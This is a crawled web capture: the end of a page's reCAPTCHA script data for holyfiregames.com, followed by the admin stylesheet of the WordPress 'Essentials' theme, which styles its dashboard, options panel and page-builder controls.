w49/wo7DpsKww5zCq8OZcC4Vw77CkcOxw6/[base64]/Ch0TClMK8CyzCg8OgM2Z4TVkDLMORwrvCu1/Ci8K1wo/DmlLCmsO1bA7DiVNtwqNiw5VgwoHCkcKhwrsEHMOUWTzCtArCiTLCsw/DgX0Vw4/DnMKIIAwbw6wYPMOtwqUCRsOafkxoSMOMDcOaY8OxwoLDnG3Cq0wSV8O6IDbCr8KDwpnCvUpowqxAD8O5P8Oywq7DqjZJw6LDnl1Jw6jCl8Kcwq/[base64]/ClUXDssK0J14Aw7BFfcK6wqc3wrNkw6XDlE7CkU9dw5sYwrYTw4nCnsODwqHDlcKIw48pLsOTw4/CmyXDocOiVFrCm1PCtcOhPDnCncK8RHLCg8OpwrMaCSdFwpLDj3UpfcOuSsKYwqXClCHCncKCZ8KxwqHDvC8kWgnDhFjDlcK/wpsBwoTCsMK2w6HDgQDDgMOfw7jDqDZ0w7/CgFvCkMKBAydOIjrCisKPYTfCtMOQw6Rqw4HDjU8gw7kvw7jDjQDDocOhw4DCvcKWBcKPVcKwM8OMMMKzw717cMKqw5rDkWdLUcOmAcOeVsOrMMKQJg3CmcOlw6N/[base64]/[base64]/CkjB1wpVZwrlrIh/DqVTDsBtCWAMUw7dSI8OXFsKtw7J4CsKkGcOuSQs+w6HCqcKNw7nDj07DoRPDjUlRw7RjwpNKwqXCl3R7wp7Dhgo/GsKCwoxqwpPCrcK4w4IvwqwtIMKsVmbDr0ZsEsKKBCwiwoPCgcOgVcOYNVsJw5gFYMOWesOFw49Nw5/[base64]/wrQ4woTDhmXDmQvDh2gfw5PDgsKFw7zDm8Kaw5PChy8tw68zRcKpK2/CpxXDpE4Nw5orOWMfO8Kuw5NvP0gATVXCgiXCiMKHF8KHZkvCjCULw7oZw7PChWcQw6xUWUTCjcKIw6krw6LCpcOcPkIzw5bCtsKdw6tdJsOIw69fw4TDrsOrwrc5w6kKw5LCn8OzQg/DlQXCvMOufU9xwp9NI0/Ds8KxHcK+w4Imwogcw4rCjMOAw69Uw7TDucOGwrbDkn4jESHCj8K2w7HDpG5Cw5QqwqLCk3Inw6jCnXHCucK/[base64]/DqFBsWMKsUsOrGMOkwoB3NMKNAMK3wpfDrE7CtsKWwqBZwp3CtxEfF1zCq8O/woRCNEwNw7x5w4oLTcK/w5rCsng4w60APC7DlcKuw69Hw7XCgcKRU8KeGCN6Kg1GfMOsw57Cl8KoSTJiw4Enwo3DpcK3w7EWw7rDkBI7w6nClR7Cn1fCncKxwqEGwpXClcOawokqw67DvcOhw6jDtMOaSMO7KVvDr2gowpjDn8Kww5ZmwqLDrcOlw7IBMi/[base64]/w64pQsOIUsOaJkrCm2oHIcKcb3PChMOrNCLDrsK8w5fDhcKQGMO8w5LClEjCo8KJwqfDnBDCkX/[base64]/DpcKbGUVkw5XCvVZGwpLDt1bCig/DtEHCtj8twonDncKuwqnDpcOSwr8mYMO+RsOWEsODGR/Ds8KJcgM/w5TCgWV8w7oOICAED00Rw5nDlsOEwrzDssK+wqJOw4czQzl1wqRHaFfCu8OBw43DpcK+w6rDqRvDlmEpw5HCkcO7K8OxRzfDkVrClk/CiMK1bwMJDkXCulvDs8KNwrd7UXx3w7zDmyAxRmLCgmzDsx8PaRjChcKZUMOxTiZJwpE2TcK0w6MEfXw0ZcO6w7DCoMKfLDFMwqDDmMOwOE4nfMOJMcOzVAvCjVEDwr/Di8KpwrpaKTLClsOwA8KgIyfCihvCmMOpbQhcRD7CsMK4w6sZwoISKMKoCsOewr/Cv8OAY0BCwrFqd8O8H8K2w7HCvU1kNsK/[base64]/[base64]/w5p/w7bDi8Oew4tUNBXCoSHDszF3w40LU3XCnhLCn8K8w4s6LAkow6vCncKWw4fCssKuGzoKw6ZbwoJDJxNVQcK4TkXDgMONw6/DpMKEwqLDo8KGwqzCuxPDjcOOHAnDvn8fOxR3wovDssKHOcKCIcOyJ3HCqsORw5oXesO9AT5yCsOrZcK9E13DnGbCncOhwrXDmsKuSsOkwqfCr8KWwq/[base64]/w5PCkB91w4XCv8OYwpHDuMOdwqbCucKxPsKEHMK9R35gd8ORKcKBP8Khw7gNwq19SRIkccKFw440fcOyw5DDjsOTw6BcNzTCvcOAN8Oswr/[base64]/DrFvDm8Kyw44HGFLDq2LDuMKjeMKCRsOrU8O+aS7DmCJawp9eZ8ONGxhjXQlJwozCn8KZEE7DjsOgw7/Di8OrWl4zUDXDuMOka8ORQn9aBFhIw4PChwBHw63DpMObWA83w4rClcKiwqJrw5cAw4jChExiw60YS2pIw67DmMK2wovCtmPDthBFaMKXDcOJwrXDhcK1w5Q8GWFfZBoSU8OYf8KNM8KMUFrCjsKoRsK4N8KuwqXDnBnCkzE/e1stw5DDqsO6Bg3CjsO+PX/CtsKZRSbCgirCgXDDqgbCisKnw4EDw5nCk1pHRmDDj8OJXMKKwpl1WXfCoMKrEhw9wo8jJzocLUQywonCp8OiwolOwojDjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfG3IcaAAAAAGLj8xoTNzGFOJsIFZeoebBWb4RS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,300],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.holyfiregames.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XpYxpje4Q1tj7o3MKo5FXyggw5+2aqgWNFQ4vvvz/JE\\u003d\x22,1,0,null,1,1769524858307,0,0,[71,50],null,[77,43,146],\x22RC-BV9MB-nFnzeY0A\x22,null,null,null,null,null,\x220dAFcWeA50ZW89vA1CEQSiWularDznBFX8XagCCvouTD-wNfckLW2ZRCfNY_DFpCcbj_Ef4EcyUdfnvRYlLOgle6fE55BFwAGk1Q\x22,1769607658244]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.holyfiregames.com/wp-content/themes/essentials/css/pix-admin.css?ver=5.5.3
body_size: 5340
content:
.toplevel_page_pixfort-dashboard .toplevel_page_pixfort-dashboard {
  background: linear-gradient(to right, #5c96f6, #c757be, #ea4157) !important;
  background-size: contain !important;
  font-weight: bold !important; }

.toplevel_page_pixfort-dashboard .notice:not(.pixfort-notice) {
  display: none; }

.page-title {
  font-size: 30px;
  line-height: 32px;
  font-weight: bold !important;
  margin-bottom: 40px; }

.pix-dashboard-divider {
  position: fixed;
  width: 100%;
  height: 70%;
  bottom: 0;
  left: 0;
  z-index: -1; }
  .pix-dashboard-divider .layer-2 {
    animation-name: fadeInUpDash;
    animation-duration: 0.5s;
    animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    animation-fill-mode: both;
    animation-delay: 1.2s; }
  .pix-dashboard-divider .layer-3 {
    animation-name: fadeInUpDash;
    animation-duration: 0.5s;
    animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    animation-fill-mode: both;
    animation-delay: 1.4s; }

.dashboard-grid {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  column-gap: 30px;
  row-gap: 30px;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  font-feature-settings: 'liga';
  -webkit-text-size-adjust: 100%; }
  .dashboard-grid.animate-dashboard .pix-dashboard-box {
    animation-name: fadeInUpDash;
    animation-duration: 0.5s;
    animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    animation-fill-mode: both;
    animation-delay: 0.5s; }
  .dashboard-grid.animate-dashboard .pixfort-finish.pix-btn {
    display: none; }

.pix-dashboard-box {
  background: #fff;
  border-radius: 10px;
  box-sizing: border-box;
  padding: 20px 20px;
  display: inline-block;
  width: 100%;
  box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1);
  transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
  display: flex;
  align-items: center; }
  .pix-dashboard-box > div {
    width: 100%; }
  .pix-dashboard-box .box-title {
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
    margin: 0px;
    color: #ccc;
    display: none; }
  .pix-dashboard-box .box-subtitle {
    font-weight: bold;
    font-size: 26px;
    line-height: 34px;
    margin: 0px;
    padding-bottom: 20px; }
  .pix-dashboard-box img {
    max-width: 100%;
    margin-bottom: 20px; }
  .pix-dashboard-box .pix-plugins-img {
    max-width: 80%; }
  .pix-dashboard-box .box-text {
    font-size: 16px;
    line-height: 22px;
    color: #6c757d; }
  .pix-dashboard-box .pix-title {
    margin: 0; }

.text-center {
  text-align: center; }

.pix-server-status h3 {
  padding-bottom: 10px; }

@media (max-width: 768px) {
  .dashboard-grid {
    grid-template-columns: 1fr; } }
@keyframes fadeInUpDash {
  0% {
    opacity: 0;
    transform: translateY(30px) scale(0.92); }
  80% {
    opacity: 1; }
  100% {
    transform: translateY(0) scale(1); } }
.getting-started {
  margin-top: 60px; }
  .getting-started .pix-dashboard-box {
    grid-column-start: 2;
    animation-name: fadeInUpDash;
    animation-duration: 0.5s;
    animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    animation-fill-mode: both;
    animation-delay: 0.5s; }
    .getting-started .pix-dashboard-box.finished {
      opacity: 0; }
    .getting-started .pix-dashboard-box:not(.is-active) {
      display: none; }
    .getting-started .pix-dashboard-box .pixfort-skip {
      display: inline-block; }
    .getting-started .pix-dashboard-box .box-title {
      display: inline-block; }

.pix-btn {
  font-weight: bold;
  padding: 10px 20px;
  border-radius: 4px;
  transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
  text-decoration: none;
  font-size: 16px;
  display: inline-block;
  outline: none !important;
  box-shadow: 0px !important;
  border: none !important;
  cursor: pointer; }
  .pix-btn:focus, .pix-btn:active {
    outline: none;
    box-shadow: none; }
  .pix-btn:hover {
    opacity: 0.9; }
  .pix-btn.btn-primary {
    background: #1274E7;
    color: #fff; }
  .pix-btn.btn-link {
    color: #aaa; }
  .pix-btn.pixfort-skip {
    display: none; }

.pix-video-bg-element {
  max-width: 100%;
  height: auto;
  outline: none; }

.dash-video::-webkit-media-controls-start-playback-button, .dash-video::-webkit-media-controls {
  display: none !important;
  pointer-events: none;
  -webkit-appearance: none; }

.dash-done-icon {
  text-align: center;
  padding: 20px 0; }
  .dash-done-icon .dashboard-done {
    height: 100px;
    width: 100px; }

.pix-theme-deactivate {
  text-decoration: none;
  font-weight: bold;
  color: #adb5bd;
  background: rgba(0, 0, 0, 0.03);
  padding: 4px 8px;
  border-radius: 5px; }
  .pix-theme-deactivate:hover, .pix-theme-deactivate:active, .pix-theme-deactivate:focus {
    color: #919ca6;
    background: rgba(0, 0, 0, 0.05);
    outline: none !important;
    box-shadow: none !important; }

.pix-dash-status-item {
  color: #6c757d;
  font-size: 15px;
  padding: 6px 6px;
  display: flex;
  align-items: center;
  border-radius: 5px; }
  .pix-dash-status-item .item-text {
    flex: 1; }
  .pix-dash-status-item img {
    margin: 0;
    width: 20px;
    height: 20px; }
  .pix-dash-status-item .help-btn {
    padding-right: 5px;
    display: flex;
    margin: 0;
    opacity: 0.3; }
  .pix-dash-status-item:hover {
    background: rgba(0, 0, 0, 0.03);
    color: #545b62; }
    .pix-dash-status-item:hover .help-btn {
      opacity: 1; }

.pix-useful-items {
  --gap: 2px;
  display: inline-flex;
  flex-wrap: wrap;
  margin: calc(-1 * var(--gap)) 0 0 calc(-1 * var(--gap));
  width: calc(100% + var(--gap));
  align-items: stretch; }
  .pix-useful-items .useful-item {
    margin: var(--gap) 0 0 var(--gap);
    flex: 1;
    padding: 5px;
    text-decoration: none;
    display: flex;
    align-items: stretch; }
    .pix-useful-items .useful-item .useful-item-inner {
      padding: 20px 10px;
      border-radius: 10px;
      background: rgba(0, 0, 0, 0.02);
      width: 100%; }
    .pix-useful-items .useful-item .useful-title {
      font-weight: bold;
      font-size: 18px;
      color: #333;
      margin-bottom: 4px; }
    .pix-useful-items .useful-item .useful-text {
      color: #adb5bd; }
    .pix-useful-items .useful-item:hover, .pix-useful-items .useful-item:focus {
      outline: none;
      box-shadow: none; }
      .pix-useful-items .useful-item:hover .useful-item-inner, .pix-useful-items .useful-item:focus .useful-item-inner {
        background: rgba(0, 0, 0, 0.04); }
  .pix-useful-items .social-links a {
    text-decoration: none;
    font-weight: bold;
    color: rgba(0, 0, 0, 0.3); }

.useful-note {
  margin-top: 20px;
  color: #adb5bd; }
  .useful-note img {
    margin-bottom: 5px;
    width: 100%;
    max-width: 100% !important; }

#menu-posts-pixheader,
#menu-posts-pixfooter,
#menu-posts-pixpopup {
  background: rgba(255, 255, 255, 0.1); }

.pix-plugin-item {
  margin: 15px 0; }

.plugin-name {
  font-weight: bold;
  font-size: 14px; }

.plugin-install-status {
  background: rgba(0, 0, 0, 0.03);
  padding: 5px;
  border-radius: 5px;
  font-weight: bold;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.5); }
  .plugin-install-status.pix-install-finished {
    background: #4ed199;
    color: #fff; }

.svg-box {
  display: inline-block;
  position: relative;
  width: 150px; }

.green-stroke {
  stroke: #4ed199; }

.red-stroke {
  stroke: #FF6245; }

.yellow-stroke {
  stroke: #FFC107; }

.circular circle.path {
  stroke-dasharray: 330;
  stroke-dashoffset: 0;
  stroke-linecap: round;
  opacity: 0; }

/*------- Checkmark ---------*/
.checkmark {
  stroke-width: 6.25;
  stroke-linecap: round;
  position: absolute;
  top: 56px;
  left: 49px;
  width: 52px;
  height: 40px; }

.checkmark path {
  opacity: 0; }

.pix-start-animation circle.path {
  animation: 0.7s draw-circle ease-out forwards; }
.pix-start-animation .checkmark path {
  animation: 0.7s draw-check ease-out forwards; }

@keyframes draw-circle {
  0% {
    stroke-dasharray: 0,330;
    stroke-dashoffset: 0;
    opacity: 0; }
  80% {
    stroke-dasharray: 330,330;
    stroke-dashoffset: 0;
    opacity: 1; }
  100% {
    opacity: 1; } }
@keyframes draw-check {
  0% {
    stroke-dasharray: 49,80;
    stroke-dashoffset: 48;
    opacity: 0; }
  50% {
    stroke-dasharray: 49,80;
    stroke-dashoffset: 48;
    opacity: 1; }
  100% {
    stroke-dasharray: 130,80;
    stroke-dashoffset: 48;
    opacity: 1; } }
/*---------- Cross ----------*/
.cross {
  stroke-width: 6.25;
  stroke-linecap: round;
  position: absolute;
  top: 54px;
  left: 54px;
  width: 40px;
  height: 40px; }

.cross .first-line {
  animation: 0.7s draw-first-line ease-out; }

.cross .second-line {
  animation: 0.7s draw-second-line ease-out; }

@keyframes draw-first-line {
  0% {
    stroke-dasharray: 0,56;
    stroke-dashoffset: 0; }
  50% {
    stroke-dasharray: 0,56;
    stroke-dashoffset: 0; }
  100% {
    stroke-dasharray: 56,330;
    stroke-dashoffset: 0; } }
@keyframes draw-second-line {
  0% {
    stroke-dasharray: 0,55;
    stroke-dashoffset: 1; }
  50% {
    stroke-dasharray: 0,55;
    stroke-dashoffset: 1; }
  100% {
    stroke-dasharray: 55,0;
    stroke-dashoffset: 70; } }
.alert-sign {
  stroke-width: 6.25;
  stroke-linecap: round;
  position: absolute;
  top: 40px;
  left: 68px;
  width: 15px;
  height: 70px;
  animation: 0.5s alert-sign-bounce cubic-bezier(0.175, 0.885, 0.32, 1.275); }

.alert-sign .dot {
  stroke: none;
  fill: #FFC107; }

@keyframes alert-sign-bounce {
  0% {
    transform: scale(0);
    opacity: 0; }
  50% {
    transform: scale(0);
    opacity: 1; }
  100% {
    transform: scale(1); } }
.menu.ui-sortable .menu-item:not(.menu-item-depth-0) .pix_megamenu_section {
  display: none; }
.menu.ui-sortable .menu-item:not(.menu-item-depth-1) .pix_column_section {
  display: none; }
.menu.ui-sortable .menu-item.menu-item-depth-0 .pix_box_section {
  display: none; }

.pix-menu-item-opts {
  position: relative;
  display: inline-block; }

.pix_megamenu_section {
  background: #E9F3FF;
  display: inline-block;
  width: 370px;
  padding: 10px;
  margin-bottom: 5px;
  margin-bottom: 5px;
  border-radius: 5px;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.05) inset; }

.pix_column_section {
  background: #E9F3FF;
  display: inline-block;
  width: 370px;
  padding: 10px;
  margin-bottom: 5px;
  margin-bottom: 5px;
  border-radius: 5px;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.05) inset; }

.pix_box_section {
  background: #E3FFF3;
  display: inline-block;
  width: 370px;
  padding: 10px;
  margin-bottom: 5px;
  margin-bottom: 5px;
  border-radius: 5px;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.05) inset; }

.pix-multifields-meta .pix-multifields-item {
  background: rgba(0, 0, 0, 0.02);
  cursor: grab;
  display: inline-block;
  padding: 10px;
  border-radius: 5px;
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.15);
  margin-bottom: 5px;
  max-width: 100%;
  width: 400px;
  position: relative; }
  .pix-multifields-meta .pix-multifields-item input {
    width: 100% !important;
    display: block;
    max-width: 100% !important; }
.pix-multifields-meta .pix-multi-fields-add {
  margin-top: 5px; }
.pix-multifields-meta .pix_field_remove {
  text-decoration: none;
  color: rgba(0, 0, 0, 0.2);
  font-weight: bold;
  font-size: 12px;
  padding-top: 10px;
  display: inline-block; }

.pix-menu-input-field {
  margin-left: 5px; }

.redux-container.pixfort_options_container {
  max-width: 1200px; }
  .redux-container.pixfort_options_container #info_bar, .redux-container.pixfort_options_container #redux-footer {
    background: #fff !important;
    height: 58px !important;
    padding-top: 10px;
    box-sizing: border-box; }
  .redux-container.pixfort_options_container #redux-header .display_header {
    display: flex;
    align-items: center;
    padding: 10px 0;
    width: 100%;
    flex-direction: row; }
  .redux-container.pixfort_options_container #redux-header .pix-redux-logo {
    margin-right: 10px; }
  .redux-container.pixfort_options_container #redux-header .pix-theme-options-text {
    margin-top: 2px;
    font-size: 16px;
    color: #8B8DAD;
    font-weight: bold;
    margin-right: 10px; }
  .redux-container.pixfort_options_container #redux-header .pix-redux-version {
    margin-top: 2px;
    margin-right: 10px;
    color: #fff !important;
    /* background: rgba(255,255,255,0.3); */
    padding: 2px 6px !important;
    border-radius: 12px;
    border: 1px solid rgba(137, 139, 170, 0.3) !important;
    position: relative;
    display: flex;
    align-items: center;
    font-size: 10px !important; }
    .redux-container.pixfort_options_container #redux-header .pix-redux-version img {
      height: 13px;
      margin-right: 5px; }
  .redux-container.pixfort_options_container #redux-header .pix-redux-header-right {
    flex-grow: 1;
    display: flex;
    align-items: center;
    justify-content: flex-end; }
  .redux-container.pixfort_options_container #redux-header .pix-redux-header-support {
    border-radius: 5px;
    border: 1px solid rgba(137, 139, 170, 0.3) !important;
    text-decoration: none;
    padding: 12px 10px !important;
    color: #FFFFFF;
    font-size: 12px;
    display: flex;
    align-items: center; }
    .redux-container.pixfort_options_container #redux-header .pix-redux-header-support:hover {
      background: rgba(255, 255, 255, 0.1); }
    .redux-container.pixfort_options_container #redux-header .pix-redux-header-support img {
      margin-right: 5px; }
  .redux-container.pixfort_options_container #redux-header .pix-redux-header-logo-mini {
    margin: 0 30px; }
  .redux-container.pixfort_options_container .redux-sidebar, .redux-container.pixfort_options_container .redux-group-menu {
    min-width: 250px; }
  .redux-container.pixfort_options_container .redux-main {
    margin-left: 250px; }
  .redux-container.pixfort_options_container .redux-group-tab-link-a {
    line-height: 20px; }
    .redux-container.pixfort_options_container .redux-group-tab-link-a .svg_icon_type {
      display: inline-block;
      position: absolute;
      left: 15px;
      top: 7px; }
    .redux-container.pixfort_options_container .redux-group-tab-link-a .image_icon_type {
      width: 18px;
      height: 18px; }
      .redux-container.pixfort_options_container .redux-group-tab-link-a .image_icon_type path {
        fill: #50E3C2 !important; }
  .redux-container.pixfort_options_container .redux-main .form-table tr {
    border-bottom: 1px solid #f4f4f4; }
  .redux-container.pixfort_options_container .redux-group-tab-link-li {
    padding: 10px 10px 0 10px !important; }
    .redux-container.pixfort_options_container .redux-group-tab-link-li .group_title {
      padding-left: 35px;
      color: rgba(35, 35, 42, 0.6); }
    .redux-container.pixfort_options_container .redux-group-tab-link-li .svg_icon_type path {
      fill: #23232A;
      opacity: 0.6; }
    .redux-container.pixfort_options_container .redux-group-tab-link-li.activeChild .svg_icon_type path, .redux-container.pixfort_options_container .redux-group-tab-link-li.active .svg_icon_type path {
      fill: #50E3C2;
      opacity: 1; }
    .redux-container.pixfort_options_container .redux-group-tab-link-li .subsection .redux-group-tab-link-li {
      opacity: 0.6;
      border: 0px;
      margin: 0px !important;
      margin-top: 5px !important;
      padding: 2px 0px 2px 0 !important;
      transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1); }
      .redux-container.pixfort_options_container .redux-group-tab-link-li .subsection .redux-group-tab-link-li.active {
        opacity: 1; }
      .redux-container.pixfort_options_container .redux-group-tab-link-li .subsection .redux-group-tab-link-li .group_title {
        margin-left: 45px !important; }
  .redux-container.pixfort_options_container #redux-share {
    padding-top: 5px;
    padding-left: 3px; }
    .redux-container.pixfort_options_container #redux-share a {
      display: inline-block;
      transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
      height: 18px; }
      .redux-container.pixfort_options_container #redux-share a span {
        display: inline-block;
        height: 18px; }
      .redux-container.pixfort_options_container #redux-share a:hover {
        opacity: 0.6; }
  .redux-container.pixfort_options_container .redux_notification_bar .d-flex {
    display: none;
    height: 0; }
  .redux-container.pixfort_options_container .button {
    box-shadow: none;
    border: 0px;
    height: auto;
    padding: 7px 10px;
    font-weight: bold;
    text-shadow: none;
    color: #B4B5B7; }
    .redux-container.pixfort_options_container .button.button-primary, .redux-container.pixfort_options_container .button.media_upload_button {
      background: #50E3C2;
      color: #23232A; }
    .redux-container.pixfort_options_container .button#redux-defaults, .redux-container.pixfort_options_container .button#redux-defaults-sticky {
      background: #FFF0EF;
      color: #FF6C5F; }
    .redux-container.pixfort_options_container .button.wp-color-result {
      height: 46px !important;
      padding: 0 15px; }
      .redux-container.pixfort_options_container .button.wp-color-result .wp-color-result-text {
        border: 0px;
        border-radius: 3px;
        background: rgba(0, 0, 0, 0.25);
        color: #fff; }
  .redux-container.pixfort_options_container .redux-image-select {
    font-weight: bold; }
    .redux-container.pixfort_options_container .redux-image-select .redux-image-select {
      color: #bbb; }
      .redux-container.pixfort_options_container .redux-image-select .redux-image-select img {
        border-radius: 5px;
        border-color: #eee; }
    .redux-container.pixfort_options_container .redux-image-select .redux-image-select-selected {
      color: #333;
      background: #fff; }
      .redux-container.pixfort_options_container .redux-image-select .redux-image-select-selected img {
        border-color: #50E3C2; }
  .redux-container.pixfort_options_container .switch-options .cb-enable {
    border: 1px solid #E1E1E6 !important;
    box-shadow: none !important;
    border-right: 0px !important;
    color: #666;
    padding: 5px 15px; }
    .redux-container.pixfort_options_container .switch-options .cb-enable.selected {
      color: #333;
      box-shadow: none !important;
      background: #50E3C2 !important;
      border: 1px solid #E1E1E6 !important; }
  .redux-container.pixfort_options_container .switch-options .cb-disable {
    border: 1px solid #E1E1E6 !important;
    border-left: 0px !important;
    box-shadow: none !important;
    padding: 5px 15px; }
    .redux-container.pixfort_options_container .switch-options .cb-disable.selected {
      background: #333 !important; }
  .redux-container.pixfort_options_container .description {
    color: #bbb !important; }
  .redux-container.pixfort_options_container .regular-text {
    border-radius: 5px;
    border: 2px solid #eee;
    box-shadow: none;
    padding: 10px; }
  .redux-container.pixfort_options_container .redux-field-container.redux-field input {
    max-width: 310px;
    background: #fff !important;
    border: 0px !important;
    border-radius: 5px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.15);
    padding: 10px;
    margin-bottom: 2px; }
  .redux-container.pixfort_options_container #redux-import-action .button-primary {
    background: #333 !important; }
  .redux-container.pixfort_options_container .screenshot {
    max-width: 300px; }
    .redux-container.pixfort_options_container .screenshot .redux-option-image {
      background: #fff;
      border: 0px !important;
      border-radius: 5px;
      box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.15); }
  .redux-container.pixfort_options_container .upload_button_div {
    margin-top: 4px; }
    .redux-container.pixfort_options_container .upload_button_div .button {
      border-radius: 5px;
      padding: 5px 25px; }
  .redux-container.pixfort_options_container .remove-image {
    color: #FF6C5F !important;
    background: rgba(255, 108, 95, 0.1); }
    .redux-container.pixfort_options_container .remove-image:hover, .redux-container.pixfort_options_container .remove-image:focus, .redux-container.pixfort_options_container .remove-image:active {
      background: rgba(255, 108, 95, 0.2); }

.redux-timer {
  display: none; }

.vc_message.success {
  background: #37F2A1 !important;
  color: rgba(0, 0, 0, 0.4) !important;
  font-size: 14px !important;
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset !important;
  font-weight: bold; }

.vc_general.vc_ui-button.vc_ui-button-action,
.vc_btn.vc_btn-primary {
  background: #8B5CF9; }
  .vc_general.vc_ui-button.vc_ui-button-action:hover,
  .vc_btn.vc_btn-primary:hover {
    background: #7943f8; }

.vc_general.vc_ui-button.vc_ui-button-default,
.vc_btn.vc_btn-default {
  background: #6C757D;
  color: #FFFFFF; }
  .vc_general.vc_ui-button.vc_ui-button-default:hover,
  .vc_btn.vc_btn-default:hover {
    background: #60686f;
    color: #FFFFFF; }

.vc_navbar .vc_icon-btn:not([disabled]):hover {
  background: rgba(255, 255, 255, 0.05) !important;
  box-shadow: 0 -4px 0 0 #8B5CF9 inset; }

#vc_preloader {
  background: #333 url(essentials-logo-light.svg) center center no-repeat !important; }

#vc_add-new-element {
  width: auto;
  padding-left: 60px !important;
  font-size: 14px !important;
  color: #fff !important;
  text-decoration: none;
  line-height: 0px; }

.vc_navbar .vc_dropdown:hover .vc_dropdown-toggle {
  background: rgba(255, 255, 255, 0.05) !important; }

.vc_dropdown-list {
  background: #2b2b2b !important; }
  .vc_dropdown-list a.active, .vc_dropdown-list a:hover {
    background: rgba(255, 255, 255, 0.05) !important; }

.vc_controls-out-tl {
  max-width: 100%;
  overflow-x: auto; }

.compose-mode #wpbody-content .update-nag, .compose-mode #wpbody-content .notice {
  display: none; }
.compose-mode .vc_row .vc_vc_column .vc_controls > .vc_controls-out-tl {
  top: 30px !important; }
.compose-mode .vc_pix_moving_divider .vc_controls-element.vc_controls {
  z-index: 99999999999999999; }
  .compose-mode .vc_pix_moving_divider .vc_controls-element.vc_controls .vc_controls-cc {
    z-index: 99999999999999999; }

.vc_editor.compose-mode .vc_row:not(.vc_row_visible) .wpb_column > .vc_controls .vc_controls-out-tl {
  top: 30px !important; }

.vc_editor {
  overflow: hidden; }
  .vc_editor #page {
    overflow: hidden; }
  .vc_editor .pix-inspect .vc_controls-out-tl {
    margin-bottom: 30px; }
  .vc_editor .pix-inspect .vc_controls-out-tl .element-vc_section, .vc_editor .pix-inspect .vc_controls-out-tl .parent-vc_row, .vc_editor .pix-inspect .vc_controls-out-tl .element-vc_column {
    display: none !important; }
  .vc_editor .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner {
    padding-top: 0; }
  .vc_editor .pix-header, .vc_editor .pix-topbar {
    z-index: 20 !important; }
    .vc_editor .pix-header.is-scroll, .vc_editor .pix-topbar.is-scroll {
      z-index: 100 !important; }
  .vc_editor .content-area {
    position: relative;
    top: -30px; }
  .vc_editor .vc_row .vc_element {
    z-index: 20; }
  .vc_editor .vc_controls-out-tl {
    z-index: 99999999999999; }
  .vc_editor .vc_vc_section > .vc_controls-container.vc_controls > .vc_controls-out-tl {
    top: 0px !important; }
  .vc_editor .vc_element.vc_content_box .vc_controls-container.vc_controls .vc_controls-out-tl {
    top: auto !important;
    bottom: 0px;
    z-index: 99999999; }
    .vc_editor .vc_element.vc_content_box .vc_controls-container.vc_controls .vc_controls-out-tl .vc_element.element-content_box {
      display: contents;
      z-index: 99999999;
      top: auto !important;
      bottom: 30px !important;
      margin-top: -30px !important; }
  .vc_editor .vc_element.vc_pix_card_group .vc_controls-container.vc_controls .vc_controls-out-tl {
    top: auto !important; }
    .vc_editor .vc_element.vc_pix_card_group .vc_controls-container.vc_controls .vc_controls-out-tl .vc_element.element-pix_card_group {
      top: auto !important;
      bottom: 30px !important;
      margin-top: -30px !important; }
  .vc_editor .vc_element.vc_pix_pricing_group .vc_controls-container.vc_controls .vc_controls-out-tl {
    top: auto !important; }
    .vc_editor .vc_element.vc_pix_pricing_group .vc_controls-container.vc_controls .vc_controls-out-tl .vc_element.element-pix_pricing {
      top: auto !important;
      bottom: 30px !important;
      margin-top: -30px !important; }
  .vc_editor .vc_controls-container.vc_controls .vc_element.element-pix_content_stack {
    top: 30px;
    margin-top: 30px; }
  .vc_editor .vc_controls-container.vc_controls .vc_element.element-content_tabs {
    top: 30px; }
  .vc_editor .vc_controls-container.vc_controls .vc_element.element-pix_tabs {
    top: 30px; }
  .vc_editor .vc_controls-container.vc_controls .vc_element.element-pix_vertical_tabs {
    top: 30px; }
  .vc_editor .vc_controls-container.vc_controls .vc_element.element-pix_accordion {
    top: 30px; }
  .vc_editor .vc_controls-container.vc_controls .vc_element.element-pix_accordion_tab {
    top: 60px; }
  .vc_editor .pix_tabs_content .vc_controls-out-tl {
    display: inline-table !important; }
  .vc_editor .vc_pix_vertical_tabs .vc_element.element-pix_content_tab .vc_control-btn.vc_element-name, .vc_editor .vc_pix_tabs .vc_element.element-pix_content_tab .vc_control-btn.vc_element-name {
    pointer-events: none !important; }
  .vc_editor .vc_pix_vertical_tabs .vc_element.element-pix_content_tab .vc_control-btn.vc_element-move i, .vc_editor .vc_pix_tabs .vc_element.element-pix_content_tab .vc_control-btn.vc_element-move i {
    display: none  !important; }
